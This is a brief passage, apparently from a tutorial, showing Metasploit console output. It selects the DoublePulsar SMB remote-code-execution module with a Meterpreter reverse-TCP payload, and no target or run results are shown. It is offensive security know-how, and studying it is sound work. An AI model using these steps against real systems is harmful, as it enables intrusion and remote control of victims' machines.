 Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) >